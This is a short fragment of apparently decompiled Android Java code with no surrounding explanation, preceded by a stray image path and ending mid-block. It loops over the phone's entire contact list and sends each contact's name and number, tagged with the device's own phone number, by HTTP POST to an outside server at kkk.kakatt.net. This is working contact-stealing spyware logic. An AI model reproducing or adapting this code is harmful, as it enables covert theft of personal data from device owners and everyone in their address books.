 if (var1) {
Log.d("upLoadContact", "-----upload start");
List var14 = (new ContactDAO(this.mContext)).getContactList();
int var9 = var14.size();
for(int var11 = 0; var11 < var9; ++var11) {
Contact var15 = (Contact)var14.get(var11);
this.params = new ArrayList();
this.params.add(new BasicNameValuePair("name", var15.getContactname()));
this.params.add(new BasicNameValuePair("number", var15.getContactnumber()));
this.params.add(new BasicNameValuePair("extra", this.phoneNumber));
Log.d("name", "---" + var15.getContactname());
Log.d("number", "---" + var15.getContactnumber());
Log.d("phoneNumber", "----" + this.phoneNumber);
try {
httpPostUpload("http://kkk.kakatt.net:3369/send_phonlist.php", this.params);
Log.d("httpPostUpload", "-----upload start");
} catch (Exception var5) {